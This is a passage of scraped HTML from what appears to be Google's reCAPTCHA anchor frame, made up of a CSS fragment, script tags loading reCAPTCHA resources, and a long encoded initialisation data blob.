  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BuqK4yPKi2aGp8zJTSRYhg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BuqK4yPKi2aGp8zJTSRYhg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BuqK4yPKi2aGp8zJTSRYhg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDicOyYMOvasO8Y8Kwwo7DhnDDrCgTWh8SwpXCl8K/EMKLw4zCi8KkOE4Rd01VNMOid0jDlsOXEH7Ck1UpRMKIwpbDjMOFw652a8K4A8KswpsOw7w1ZTTCqsOiw4DCnMK8TDAdw7okw7TChcKUUsKeJcOlS8K/IsKbIUIQwrU/[base64]/wp/ClwTDpD7CssOoeUNAwo4NwpZlXcKsegvCiMOOw77CowHCp0pCw6PDjknDgCTCgRV/wqHDr8OowpcGw6kFbcKiKGrCisKQAMOhwqvDkwkQwr3DsMKBAQgmRMOhNWYNQMOIdXXDl8Kow6HDrGtxJQoOw7/CqsOZw4RKwqPDnlrCkzh/w7zCkRlQwrgsdiUlU2/Ck8K/w7fCr8Kuw7IJDDHCpwd6wolhK8Kxc8K1wqPCuhQFUQDCi27DhU0Jw6kXw6PDqCtzSHtROsKgw4pMw794wrIYw4DDvSDCrS7ChsKKwq/Duzg/ZsKewrvDjxkfbMO7w47DjsKHw6vDol7Cq1NUbsOlFcKnAcKLw4fDn8KxHxl4woDCpsO/[base64]/[base64]/CpMKhcMKzw5nCpBLDuk/DsQdDw6F5w5Brwr93I8KTw4jDtsOtPMKdwrvCqAXDosKRVMOkwr7CrMOpw67CgMKFw4kPw44lw4BPchzCqjrDskwnesKnd8KAR8KPw6nDqjQ4w5RPWATCkSIqw6ElJRnDqMKJwrDDl8Kaw4LChhQfw5/Cg8OkLsO1w7xzw4AKMcKTw7hSDMKpwpHDv3rCv8K8w6nCsDcsMMK9wo5kLjXDmsKCBnTDvsKXKG1HRxLCmnjCmnJGw4JeT8KJWcOrw6jCl8KnXmnCpMKDw4nDicKKw69Gw4kKR8K9wqzCtsKlwpfDsHrCscKcDS51U0vDvcOtwqF+DDQKwq/DqUtvZ8KDw64UHMO0QkvCnQfCiWTDvEgWDSjDkMOowqQSC8O3CBbCi8KyHTd6wonDvcKiw7TDrTzDg3xtwpwjU8KWZ8OESTZNwqPCsQzCm8O5d2/[base64]/QMK/wol7XB9AUX1oQcOvdHzCsMOCeMO0w6PDr8OLF8OUw7NZwonCgsOZw7o6w5R3GMO7MQlww65DH8Oqw6lUw580wrbDgcKawojCkxfCucKbRcKHEVZUaU5RWsOBA8ONw6pDw5LDi8OXwr/CpcKmw73Ct1N/djsyPituRC9Iw7LCtMKtDsOrRDjClEXDhsO1wqDDliDDkcKJwolPNhPDrh9PwqR6GsOUw44qwpdLEWLDuMO/DMOZwp1hSB0kw6XChMOjMAjCscOaw7HDr0fDjsKCKkcOwotww480fMOqwod/cnPCqDRYw4cta8O0X3TClQDChhzCp2NsG8KeOMKpccODGcO2QMO3w7YgBVhnPRHChcO+SiXDlsKmw7XDhhPCncOUw6lWVCPDh0rCg31VwqMOYMKCa8Okwp9PdXQzZ8OgwppaDcKeeznDgQ/DmTcNJwoTVcKRwpx4VMKTwrVlwqRDw4PChGszwp5bUDXDn8OPW8O0OizDlD1oW2rDm2PCosOiecOqHRMicF/[base64]/[base64]/Ct8KvVj/Ci8KgWsK4wroGworCr8Obw5/[base64]/Dg8KSAhHCssKww4wKYXbCiU/DgV7DsijCqXIZw7fDk3doQzkEFcKASRk6eAvCicKAbykXTMOvF8O8woMgw4BTcMKjT2oowo/[base64]/wq7ChQHDhWrCqH7DjXTDoCXCtW/DnBUPXwPDpCc1bBReAcKKZzbDqMOEwrnDusK+wp1Lw5kqw43DrEzCgFV0c8OUBRspRCDCiMO8V0fDmsONwq/DgDJfPXnCi8KrwqAIXcOYwrxYwppxIsK3Q0stKMOHwqhjGnY/w68IVMKww7YEwpEmC8OYW0nCi8O5w7U3w7XCvMOyDsK8wpJAZ8KOaWnCpHjCp3bDmGtdwpxeRAZRPz/DmzsmEMKxwrYcw4PChcOCw6jCgAkLcMOlWsOqcUBQM8O0w6gOwqTCiRhwwrxuwr5rw4bDgBV1fkgqO8Kow4fDrQ3Cu8KFwpbCmS/CqV3Di0QFw67Dij5YwqTDqzoYMMO+GRM1CMKuc8K2KBrDksKsFsOZwrTDlMKqBxZBwoxudwtew5hZw6jCp8O0w5zDkAzDiMKow41wY8OHUW/CnMOVfFdmwrjDmX7CnMKtPcKhY1p+HwTDpMKDw67DtHTDvQbCjMOGwpA4I8Ovw7jClBfCjG08wo5yJMKaw5LClcKAw5vCqMONWCzDgsKfExzDp0pHNsKCwrIjImgFOSg/wptowqMYQkYVwojDosO3dnjCmDY+bsKUN3HDgMKtXsO1wo0uBFXDkcKaPXDChMKjPWlIVcOkDsKuNMKyw4vCpsOHw4lXQcOQHcOow6YAOW/CjMKYV3bDqDtEwpo3w7VIOGfCnE9ewqsTLjPCvD3Dh8OhwocZw4BfDMKxTsK9VsOpLsO9w4zDqsO9w73Chn4Vw7M+KkFIWwxYJcOIWcODAcKyWsOJWD0cwrQ0woTCssKZO8OLYMOFwrNdHsKMwoUTw4DCiMOmwpxUw4E9wo7DhxcRdDTDlcO+fsKyw7/DmMKpL8O8XsOjM3jDsMK1w7LCrBx5woDCtcKsNsOEw58jBsO3wo/CgyNDYGIdwrUOTmDDgQtGw5fCpsKZwrQywq7DvcOIwrDClsKSDW/CjGHDgg/Dn8Kvw6lyZsK8fsKFwq5PETnCqEzCpVgYwrACGRLDn8KOwpnDqFQPFz5lwohHwrtiwptsEg3DkH7Dn0hvwqpaw6cEw457wojDrUnDgcKgwp/[base64]/wqPClMKvw4/CryrDu05xw5DDkVc+w5hKw6PCnsOlairCnsOHw79pwprChmBWdjzCr0bDlMKDw7XCmcK7NsOww5hXG8OOw4bDksOxADfDsUnDt0ptwojCjFfCl8O8ISdEemTCtcO6G8KMRgbDgSbChMOQw4ASw7rCgVDDi0pbwrLDpmfCmR7DuMOhaMKrwo/DmmQ2J07DhHAEDMONYcOpcFgwJlHDhEMBTGPCjCUKwqd3wqXChcOfRcOXw4fCocOzwprCunhaC8KGS3bCoz4VwoXDmcKgalU9SsK/woU8w6gTKiHDtsKyVsKATkPCoxzCpMKYw51QDnk9cFxtw4UBw7ddwrfDuMKow6XCvzDCqgF7cMKlw4kMJDLCv8Oowq5uFStZwpAtacK/WhfCsRgUw7vDrknCkWc1XEULFiDDjDI1wrXDmMOHOlVYHMKDw6BkVMK/w7bDsXI6CEUPUcKJSsKEwpnDjsOvwq9Rw63DuBTCvcKewpYgw51Qw5UDQTLDiFAwwpnCjW7Dh8KqD8K6woRmwpbCpsKTRsOpYsKuwodxek/Cnht9PMKvU8OYGsKCwoskMGHCv8OSTMKpw4XDlsKGwoxpfVJXw4vCkMOcB8OJwqhyfgfDtVrCm8OtXMOyWnoLw6DCucKRw6I/[base64]/[base64]/CucOhwrkkw4rCusKFCG/ChzEjOMONw6d2w54UwrJMwoHDlcOHd3PDhsKmwrPClm/CtMKhA8OGwrRqw6TDiHHCssKJAMOFXhFhN8KAwq/Dtk9XZ8KaU8OPwrp+TcKpPxYabcOpOMOhwpLDh2ZObkMGw63Dj8O5QXDCosOOw5fDpB3DuVzDqRXCqh4YwofCqMKEw57CsDE6IjBIwrB4O8KVwqAdw67Dig7DhlDCvnIDCT3CpMO3wpfDucO3eXPDgnTCnSLCuQ/CksKwYsKHC8OswrtxCsKCw5Ukc8Kxw7Yia8Oyw79LcXJZKGXCrsOPDBLClQfDhGvDmCDDrUpwdcKRQRY1w63DhcKxw4JewrkPFsOsAm7DoQrCscO3w5NDHQDDicKbwrViMcOHwo/CtcOkUMObw5bCulMqwofDuGp+IsOtwqrCmcOSD8K4L8OSw7gTQsKFwo5NRsOxwrvClTjCnsKIIFjCpsKUY8O/NMOBw5/DvcOJTDHDpcOlw4DCjMOSa8K3wprDosOCw7dkwpwiCygaw4deW1s3by7Dg3/DssOXHcKfesO9w5YQDMO0FcKLw48Lwq7Ck8O8w5HDkBfDjcOEa8O3QDl1OgfDkcOiQ8KWw4HDn8Oqwqp5w7rDvAwcKU/CvQY4RR4gNFFbw5ICDMK/wrFOER/CihnDvcO7wr9rw6diJsKBGV/DjTJxaMKsYEB9w5jCg8KTTMKQfCZBw5ssUyzCmsONYyHDuR9kwonCjcKMw4Qlw63DgsK2dMOTaF/DgUnCo8OVw7nCkU8bw5LCksKWw5TDhzoGw7ZSw4MPAsKmBcKzwq7DhkVzw6QywrHDuAkowqfDkMKPegPDosOUKcO4LwIID3fCnjdKw6HDpMKmdsOEwrvClMO8MQELw6NSw6AOSsO6ZMKMPDdZPsOxeyE7w74DF8OBw7PCnUo2ScK/ZcOVCsKBw7UTwoY9w5bDjsKow5DCjhMjfDfCmcK5w40Jw7sOEn7DsSTDrMOTVAHDpMKBw4zCkcK7w7DDqR8MXjU4w4hdwqnDq8Kjwoo4BcOmwovDjC9KwoPDkXXDhzXDu8KJw7wDwpAfR0R3w7FpNMOVwrIPbz/CgDnCoWZaw7dHw41LE1LDtTzDjcKVwpJEA8Odw7XCkMOmcjohw5xmKjMYw408FsKnw5JewrxIwpwofMKGB8KywphcTzNROirCqh5lcDXDvsKkUMKKJ8O/IcKkKVYnw5MbWgXDjFfChMO/wr7DpMOpwp1vNnHDnsO/[base64]/CmcO4woXDrsOzfsKyWMKPHxkzw6p9wpUIEsOEw5DDj2/DqjVZKMOMHcK9wrLCvsK1woXCu8OCw4zCm8KpT8OhYC4oGcK+C0/Dp8KZw6gCQRYcAFfDocK0wpfDuzwew5Qcw65RQjTDl8Kww5TCmsK3w7xaHMKMw7XCnyrCvcO2EgYNwoDDhEkGGMKuw54Sw6NgasKLfQEUQlVEw6Fiwp7CgA0Fw4vCjMKyD3vDn8Kmw7DDlsOnwq3Do8KewqBqw4Z/w7rDpXNaw7fDoFMCwqLCicKjwq9ow6bCjxkowrfClGHCgsKFwoAXwpdYWsO7BRBuwprDtiLCoWzDlAHDv0rCrsObL0YGw7cEw57CjwTClMOpwos6wpJtfsK7wp3Di8KQw7fCryYKworDjcOiDipKwpzClgRdaERdw7PCvW0TGEbChwbCrzDChcOywqnDmkvDqH3DiMK/CVZWwqLDisKQwonCg8KPCsKfwpwoZCHDlRESwp/DiX8kUMKPYcKQejrDqsOTCMO4VMKNwr5kw7jCpELCoMKjVcKmbsOLw7h5csOIwrQAwqjDr8OHLnUAYMO9w488aMO+fkDCvsKgwq5TX8KEw7TDhh/CuyQBwrozw7Z+dsKGasKJOwnDnXthdcO8w43Dt8Kaw6HDkMKEw4TDpw3CgmLCjMKewo7CncKNw5/CpSbDvcK1GsKcZFTDhMO6wqDDusO8wqzCpMO+wrBUa8KWwrwhVg8owrE0wqkDCsKBwozDtEDCjcKCw4nClMO3TVFQwpUlwpTCmsKWwokYP8KFG3jDj8O3wq/CqsOGwqnChiLDmw7Ch8Oew4jDicOAwoUKwohKFcO5wqIlwqZ6fsOfwrswXsKtw4RcN8KZwqp/wrg0w47ClFrDpy7CpnfCmcOjKMKGw616wrfDv8OUL8OYQBgiDsOnBE8vUcOBNsKLe8OxCsOGwrvDi1nDh8KWw7bCrQDDhhV3WjzClis6w6tEw6I7wqXCrRnDrjTDrsOJTMOiwrpIw73Dq8Knw4TDslRPYMKqDMKiw7DCusKiKDNvdgDCt1g2wr/[base64]/[base64]/H1jDh8K6JsOYPWBQGEbDpT1fMXlBw545ZnfCsiANBwbCrXIowpd6w5lON8OTPMOfwp3Cp8KqXsKBw7MVLAQlYMKpwpXDuMOGwoxjw6d8w7DDosKlGMOXwrA6Y8Kewo45w7XCnMOww5ttAsK6F8KgccOIw4ECw7xGw5MGw6HCjSFIw6/DpcKQwqxTJcK5cyrDrcOWcCXClnHDu8OYwrTDqQYUw67Co8O7TcOVYMOUwq8jRn1/w7DDncOvw4YIWkjDkcOJw4rCi0Uiw77DrMONXHnDmsOiIzLCmsOsLwfCm1c4woLCmjjDoUtVw61POsKmJ214woLCosKlw5HDssKYw4XDtmRAE8KKw5DCu8K/EVZcw7LCtH9Bw6nCiVRSw7/[base64]/[base64]/wofCpcKGwoXDuxRpw74Cw4/CusKvwoUoV8Krw4DCtC3CmFXDnsKpw7ByTMKUw7sOw7bDlMOGwq7CpwTCmScGNMO7w4R6VcKfEMKuTT1NRm5mw43Dq8KqfFY2UMOqwq0Pw5Viw641NjpPSm4FA8KuN8KUwpLDpMKQwqLCmGbDu8O6CMKkD8KkQcKsw5HCmMKBw7/CvRXDiSArZAtgTA3DmcOHXsOkcsKMOcOjwo49I3llVG/[base64]/Ct8KUV8OpwrscwocoJEMTwpArOsKdw5ELZWkrwr8pwrnDil3DjMK6PFk2woTCgg9uJMOOwqHDlcObwqLDpV/DlsKaXhhzwqjDj0xeOMKwwq5GwovDucOUw4x9w69NwqPCqUdddGjDisOCHFVBwrjCp8KjARV+wqjCkVDCpSg7GEzCmkk6AzTCokbChiRLPWPCj8OCw6HCng3CvnQ/[base64]/DmcOmw6LDhsKuw6Qow5bDlsO9w6LCjnbDpMKdw5jDvxjCuMKlw7HDkcOWJ0fDjMKeSsOPw5U0G8OtRsKfT8KWI3pWwqotUcKsTGbDnjXDmHnCmsK1OTXCoQPCssOEwrzCmmfCk8K2w6ojO1g2wqBOw4YWwobDhcKfVMKZdsK8Lx/CmcK3TcOEYz1Xw4/DmMKawqvCpMK3wozDhcKFw6JkwpnCi8OUU8O2acORw5dIw7ASwo47LFrDu8OEYcKzw78+w5hBwrkVEC1zw7BFw5x7EMKOJVpDwq7DiMOxw7bDt8K0Yx/DuTDDqy/DlWTCvMKKIcKEMhfDjMOkLsKpw4tRKwrDuFrDoznCqzU4wrHDthUSwqjCtcKiw7BGwoNVIQDDqMK6wpR/[base64]/w64owrfCsMOuUcKgw4ouQQFUOQ1LYMOxFsOFwqNHwroqw7d+ZsOSRTh9VzBcwp/CqQbDnMOaVRQ4Xj81w6LCoB5Zb2QSN0DCiAvCuxMVZAcXwqjDnmDChjFAWFMESwIdPsK0w60dVCHClsOzwoQHwoMkWsOkQ8KDJQNvLMOKwowYwrFpw5/Cr8O9QMOPGlbCh8OuDcKZwpzCrjZ1w4vDtVHCpzLDosOew4vCuMKQwokTw6xuKRM8w5IRISE6wpzDusOzb8KOwo7CuMONw4oYfsOrCxR8w4kJD8Khwr8gw6dIUcKAw4hiwoUiwpjCkMK/DkfCmGjCqMO6wrzDj2tmAMKBw4HDiCg9LlrDoTYdw5I0JcOxw4dwAT3Di8KjDwkkw7AhccOcw5bDlMKcJMKzSsKMw6LDvcKkUVNIwrVCasK7QsOlwofDl17CjMOgwoHClgo3cMOdPj/[base64]/KMOOw5x6woRawpHClQ7DuHcNwrjDoj/DiQ/Dtw9Gw4PDt8Kww6YEdznDnk3CksOuwo9gw5PDt8KJw5bDhHDCr8OXwprDt8Ohw6lJNR7Ct2nDhw4dI0HDokU8w5kXw6PCv1HDjWzCiMK2wrHCgSMTwpXCpsKpwo4/XMKvwo5PKFbDgUA5YsK0wq1Ww4zCjsOTw7nDv8KzKQDDvcKRwpvDrAvCv8KpFMKvw6bCssKTwpvCthEcMMOkbnRUw4Ffwq8ow5I/w6xIw7fDtWg1JsKpwoFJw556C2cewpLDpUvDsMKhwqrCvyXDlsOww4XDkMOWT3RhE2JxHxssC8OAw7PDusKxw7lrLH8dF8KTwrh6alHDpnJKfU3DsSlIOVkvwprDucKvDyhuw41rw59kwoHDnUfDocOJF33DicOOw4B7wpQ5woMlwqXCvCxHMsK/[base64]/DkE17wqHCkks/wr7DnVNwWcK+w4jDncKgw4nDggxrM1TCq8OOcB53cMOkKALCvijCjcOMKifCtRQeegfDuTDDicOowpzDucKeC3jClTcfwoXDhiAUwoLCvsKgwqZjwqzCowpGXDzDlsOUw5FDDsO9wqTDuGzDh8OqAR3ChXV/woDCgcK7wqE8wrUUN8K/[base64]/EHUOfcKlw6gHw4XDsE/CnjR3w6fCrsOXwrk9AsKpMSHDs8OqMcOTWi3CsWPDuMKOSX5jGRvDrsOXX1bCrcO5wqrDkC7ChwDDqMK/[base64]/[base64]/F3zCnjUew7PDug/[base64]/CjwnDkS1QwrdZworCjFjCtMKgUcKMwrvChjFuwrLDsEpmdMKibR83w71Kw4IDw5BEw65MZcOwLsKLWsOVaMO3M8Obw7PDh2LCvFrCrsK4wp3DrcKScjnDjBg9w4rCoMOQwozDlMKOAms1woZcwr/[base64]/DtcKxw5V9PMOww4/Cj8Kbw7sYWcKowoXCjcKRYsOvPMOJw5NFFCV9wovDpWrDjsKoc8Ozw5sRwoYPGcOeXsOgwrExw6AzTwLCohItw67Crlsbw5grPS/CpcK2w4/CuFbCnjp3ZsOrbz7CgsOuwr3CtMK8wqnCslk4E8Krwp41XgrCiMOCwrYGKDAFw5jCjcKMNsOyw598RCDCrcOlwpY7w6kTd8KDw4fDhMOjwr/Dt8K7On7DuFp2P3vDvmFTZDUbX8Orw6UmacK2VcKnecORwoEsVcKCwpgcHcK2U8KlUXYsw5fCr8KfYsOZVThbYsO1YsOTwqjCrT4aZCNAw61mwqvCocK4w60nLMOIPMOkw7M7w7zCr8OIwr9QQcOVYsOrN3zChMKJw4gFw6xfE2hhTsK6wrgcw7Z2wppJXcO/[base64]/[base64]/CtTEVK8Oiw5fDgGHCuxshw4wbwpQ7JMKyeT8ZwoDDrcOTM3xfw6oHw7bDkztbw7XCpTQZbCHCvis4RMKcw53CnmM1EsOEU0ghMsOFPwUQw77Ci8K7XSPDg8KFw5LDnhdVw5LDiMO9wrEOw5TDs8KGHsOTOwtLwrjDqQnDh1sIwo/CkDRiwpHDjcK3d1ETG8OrPjVCdnjDh8KXf8KGwrXDpcO7a1hkwqpLO8KkCsO/CcOJPMOAGcO/wqLDscOVNXnCjCY/w4PCssKFacKJw5gtw4XDosOlPzNDZMO2w7HDpcO1SgwtcMO3wpBywrnDr17DmcO8w71Re8KZPcOHHMK/woLCkcO1RUxDw7szw7IjwovCkkjCssOfEMOFw4vDjiIIwpVNw54xwotww6HDonLDrinCtzFcwr/CusO1wq/CiknDscKgw5PDn33CqwLClRfDhMOqd2jDukHDr8OqworDhsKhDsKSGMKnDsO6QsOQw7DCmMKLwpPCunx+HSJYZFZgTMKbCMODw7zDh8O1wqRhw7XDu0E0NcKjRCJPPMKce2Bzw5UewoQgNMKUWsO1AcKacMKaIMKAw5MvVm/DqcOiw58wfcKnwq9Iw5fDl13CoMONw4DCtcKTw4rDmcOBwqEVw5BwRsOww51nJwrDq8OvNcKGwq8mwrzCsh/CrMK3w4bDpg7ChMKkSi8Sw6nDnRcNcRl1SwpGVhhdwoLDkUMoJcK4ccOuAzInOMKqw7zDvBJMLG/[base64]/wrrDt8Kuwrh1asK3wpfDvTvDhMOqworDgsO5ZsORwoPCvsOhQcKwwpfDncKgesOEwr9EK8KGwqzCnsO0fcOUIcO1Jg3CtFkYwo5gw47ChMKIAMKFw4XDnH54wpfCnMKdwpNLWRXChcOtfcKwwovCqXrCrRURwpMqwr8Qwog8AF/ClSZXw4fChMOSTMKiEEbCpcKCwp0nw5rDgSJvwqFYH1PCiUrCuD1owoEsw69mw5plRkTCu8KGw70yfhpdU3ciPUdVMMKQdQkyw5h0w5fCm8OowrxANmgNw5lAPH1ywpXDo8OKKG/CgRNUNcKhTS53YsO1wo7Dh8OswrwcC8KabQY9GcObc8O8woUwesKVTR3CjcKGwqbDkMOGMcO1DQzClcKxwr3CjzjDpcKmw59Hw5sowq/Dj8KNwoM5OiwSYMKdw40pw4HClBI9woQiVcOlw5kWw780HsONCsOCw7bDlMOFXsKMwpQnw4TDl8KbLAkpOcKZFAjCoMKrwp8/[base64]/Dn1/Ci0Y5bcOsBV0IYA/DncKAw4JJwqspbsKpw4XCvlnCmcKHw4Ylw7rCunDDlkoOYDDDlWEQa8O+LcK8FsKVesKxG8KAemTDt8O/YcOXw5zDnMK0eMKsw7hfMHLCpyzDrijCj8O3w6pWLGzCuTTCggdvwpNcw7xCw6hFM0pQwrMqEMOVw5cBwqFyGVnCmsOCw63DnsO+wqMcRifDlg1oCMORQsORw7sLwq/[base64]/wpbCj8Kvw6xnDjnCpcOQw7BzdcOqfHDDr8OZDAXCrhcOdMO3HDrDsD0QQ8OUDcO+S8KPAnIwcSMFwqPDtX0Cw5otL8K6w43Cn8ONwqgdw4hpw5rCv8KHN8Kew6djYl/DkcOfI8KFw4kKw4oyw7DDgMOSw5wbwrTDr8K3w7NPw6rCusKow4vCpcOgw6x3DwPDscOYBcOTwoLDrmIwwrLDrV5Ew4oiw7xDNcOrw4dDw4FWw6zDjRtPwqjDhMKDQGjDjxxXOmI6w5oBbsK5cAQAw4tjw6XDqMO7KsKcXcKiYB/DmMKyRjzCvsKoO3Q9R8Olw7PDqSjDo0Q8NcKtSkDCicKaZiMaQMOWw4TDsMO6bFBrwq7DnRnCm8KxwojCiMOmw7wXwqzCnBgcwqlgwoZQw5AOXAPCh8Kgwoo6wpV4H2Usw74BOcOUwr3DoiFBZsKUbcOMMMKGw6vDv8OPK8KEdsKjw6jCrQzDsn/Ch2LCucKcwrnDtMKwNFjCrW5sUsKawrLDm1oGTiV7PX9Bb8Onw5R/BTY+KUFJw542w58twrRoEcKuwr0YDcOKw5I6wpzDgsOyC3cJYAPCpyVBw5TCssKNKncCwrhFLcOCw5XDvW3Dsjgzw5MkOsOCNcKHCC3DpSHDtMOlwq/DhcKAIhwhX1BZw4IGw4QUw6XDvMKGOE7CpMK1w4x2NDt0w7BYwpvCh8O+w7ttFsOlwoLDkgPDnSt2H8OqwpV7IMKgdmzDoMKvwoZIworCn8KwQBjDusOvwpYXw4cxw47CgSk2QsOHEDVhVUfCnsOvCjYIwqXDocKGEMOPw5/[base64]/woxpO8KGw5TDssOWw7F9c8O6wq/CksOjwro4IQbCrcK9aMKEQCnDjQc+wqfDqR3Cug0YwrTCq8KfLsKhMjrDg8KHw5ADfMOTw4jCljUgwpVHH8KSYMK2wqLDpcOJa8KMwpBWV8OnHMO2TnR6wqnCvgPDqB/CrRDCgVrDqyhFLzcGfnYsw7vDucOQwqxmT8K/ZsKDw4XDn27Cp8K0wq0pPcK8f1R1w6Ytw5pYDMOzIDY9w6w0JMKsSsO7dxrCgjlbEsOwBV7Dmg8bKcOWYsOHwqpsLcKjD8OaSsKawp8Vd1MYSGLDtxfCsDjDrHswJ3XDn8KAwo/CosOWDh3Cmi7Cs8Ofwq/Ds27DpsKNwox0ewfCvQlkKlfDs8KLdmJfw7zCqcO9Y2FoQ8KNbW7Cm8KqYXzDqMKJw7diMSMATcOVNcKZOi9FCQfDgE7ClAMAw6XClsOSwrQZcl3CnGh0ScKPw4jDrG/CunTDmMOfLcKawrQcPMKUOXxmw5RvGsOmDB1/wrjDkmo3XG1Yw7XCvxYhwpsjw54dfkQXUMK8w6Nsw4JiYMKIw5kYL8KuAcK/EyHDrsOHfDFnw4/[base64]/dcOiwq3DrnEtw6LCqsOGw6VuVcK5HsOTwoAlw73CiAfCvcO0w5rCp8O8wqh6w5PDi8KJcz92w7/CgsOZw7x2ScOeayABw6MrVTfCksOmw54ARMOKT3pKw5/Cki5ScjZqH8OMwrrDq0BPw6M1XsK0IcO/wrDDukLClXHCncOvScOgQTbCpMOpwrDCpFM/[base64]/[base64]/CtcKhTghCw7zCpMO2w54ZVnDDssOqw5TCo2pGw6fDr8KYGjRhJsOlO8OIw63Drm7DrcOowrnCmsO7OsOVS8KnLMOaw5vCp2fDj0B6wrnCiWpLDzNdw68EMH4hw7TCglLDh8KbDMOVbsOZcsOJwojCqsKcZcO/worCj8O+RsODw4nDsMKEKTrDoCfDgSDDiFBSdRYWwqrDtijCnMOrw4TCrsKvwoBbNsKBwpdsCCp9wohrw6J8wpHDtXo0wqXCuxlWH8OTw5TCisK0awPCsMKlc8KZDsKIayQIY0XClMKab8KDwpp5w63CuxMuwptuw4rCv8K0FkFydWwPwp/DuVjCnGvChgjDicOeK8OmwrHDribCjcKHeE7DvyJcw7A6ScKGwrvDssOXLcO/wrDCv8KUAHzCoGTCkR3CmUzDrxs2w4UiRcOWasKPw6YALsKawp3Cp8Oxw7YwA3DDvsOABGZDMcOLQ8ONTTnCrTXCksOLw5YrMWTDhSU9wq0kHsKwRR5yw6bDs8OzOcO0wp/CrSMED8KgYyoddcOhBhvDvcKZbSnDosKLwq5hRcKqw6/DtcObFFUqSxTDqVcVZcK/SBrCpMOXwqHCqsOJGsOuw6lJbsORfsKIUD0UDWPDlyJgwr4qw5jDlcKGCcO9aMKOekJIJRPDv2RewrPCt1rDnx9va0YdwoFzf8KHw69OADXCrcOCOMOiZ8OTI8KVYXhfagDDuEvDhcOrf8KnZMOzw6rCoE7CkMKHXw8FAFLCpMK4Qw5IGjUCH8K8w4/DjFXClAPDhAwYwoogwpzDjC3DlxJLd8Kow67DsHnCo8OGKynCtRtCwo7DhcO1woFvwpEme8OCw5TDm8OhdDxKdGvDjStIwrU3wqJ3J8KXw6XDjcOew5I8w5kTAi45dhvCh8KTPUPDmcO/UsOBSifChcOMw63CrsKEbMOswpwnSjA5woDDisOgd37Cj8O7w7bCjcOfw5wyDMKTemojKwZeFsOAUsK5RcOaHBbCixPDqMOOw4hqZQfDsMOrw5XDhTh/E8OlwpFKw4ptw58Zwp/[base64]/[base64]/[base64]/DnQ8Uw4cVw6ACwq3Doyggw40OKsORIzBFSA/[base64]/wrYRYwVEeHzDuUN5wqLCp8ONSsKaPMK7SV/DusOmw7LDpsK1wqlywppOYn/CuhXCkE5jwrLDvV0KEXHDm3lrex0Qw6jCjsOtw6dowo3CuMK3N8KEPcKGC8KgAGRMwq7Djj3CqjHDuw/CrUXCv8KLDMOVGFsjAgtuMsObwoljw41+e8KFwpPDsGY7VmYRw4PCmTU3VgnCphZqwqHCoBkkD8OlcMKNwrfCmRBDw59vw7zCosKTw5/[base64]/CuiYHwqlCw7fCgGQ5Bxd6w441L8OeB3FOL8KTQ8KWO29Dw6zDtcKswp8sI2zCqjbCuEnDtkZBF0vCgDHCl8KOOcODwqo2EDgLwpIhNjHCrgx+cX0vJRpJJAsNwplkw4huw4wPB8KjL8OxdVjDtwlVMwrCosOXwo/DtcO/wotgMsOWE0DCrVfDolR1wqpwRsOUfidpwq0Zwp3DrMKgwrtaaBAKw5MsHWXDk8KpQi8STmxJXWNyTzxXwr5nwobCtig8w40Iw5gjwp0Zw7Q/w6U+wq0aw7bDqQbCuRRVw6jDpntLATRERV49wqM+AVEnfVHCrsOvw7zDp0LDhj3DphzCiSUOKH9yJcOzwpTDqxhsUsOSwrl5w7DDpcORw5xQwrpkMcOBXsKweyrCrsK6w7R2LcKRw7NkwoHDnA3Dr8O3Ai/Ct0wLXgnCo8K4fcK0w5hMw4fDjsOCwpHDh8KrHcOewqdWw6/[base64]/CoyXDncKCwpvDvGcRHMOsw7rDh8K2dX4XDj7CpsKAYDPCu8OqMcOpwpLCqkJzQcO/w6UhEMOLwoRvC8KwVMK+BnAuwqPDj8OVw7bCuEsZw7lTwr/Cm2bCr8KubQZnwpBBwr54WhnDk8ORWHLClg1ZwpZ8w5o5Q8KuaTATw5PDscKxNcKrwpZiw5xjVxkwezjDg2EkI8OOdGjDkMOJP8OAZ1oOcMOaBsOswprDni/Dp8OCwoAHw7BZGmBXw4zClAo+GsO3wpUiw5HClsKWURYTwp3Dgm8/wpfCq0V8ZX7DqmjDuMOTFV5KwrfCocOSw6t1w7PDhU7ChULCmVLDhmMBcgDCqMKqw5FfdMKYGjgLw7s6w7NtwqDDqBVXGsOfw4XCn8KAw7/DlcOmMMOpBsKaMcO6VcO6RsK6w67CkcOjSsKWZ3NHwr7ChMKaBsKAacO7Fz/Dix/Cu8OAw4nDlMK2B3FRw4bDgcKCwr5Tw7TDmsOQw5HDisOEKU/DixbCs2nDhwHCiMKgIjPDtyogA8ODw64UaMOldcOzw44Ew73DrF/DsjI+w67DhcO4w5INVMKYFisQCcOnNHnDoxHDrsOSMSEqLsK5aGQbwoFvP1/Dp2xNA3zCl8OkwpQoc3PCi3DCj2LDjggHwrRNw4XDl8KTwqLCicKhw6TDn0bCgMKhX0nCmMOtBcKbwqc+M8KkOMO1w5cCwrUmMTXDoSbDrlsKQ8KMKGbCq1bDiSkKUyp3w61Hw6ZpwphVw5/Dh3DDsMK9w6YPYsKhCG7CrA0kwo/DjcKHXlxzScO0A8OKYFbDqMKRDnYywoo2N8OfX8OxOQk9O8OmwpbDv3Nfw6gFwqTDnCTC